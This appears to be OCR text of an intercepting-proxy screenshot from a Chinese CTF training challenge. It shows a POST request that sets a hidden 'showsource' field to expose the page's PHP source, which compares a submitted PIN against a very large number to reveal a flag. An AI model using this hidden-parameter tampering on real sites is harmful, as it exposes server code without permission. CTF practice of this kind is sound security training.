 Request
Raw Params Headers Hex
POST /10/main.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/10/main.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
PIN=1 showsource=1
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 512
Connection: close
Content-Type: text/html
<html>
<head>
<title>Forms</title>
</head>
<body>
<pre>
$a = $_POST["PIN"];
if ($a ==
-198277477361611283128371616617277737161667272726161490018
23847) {
echo "Congratulations! The flag is $flag";
} else {
echo "User with provided PIN not found.";
}
</pre>User with provided PIN not found.
<form action="" method="post">
PIN:<br>
<input type="password" name="PIN" value="">
<input type="hidden" name="showsource" value=0>
<button type="submit">Enter</button>
</form>
</body>
</html>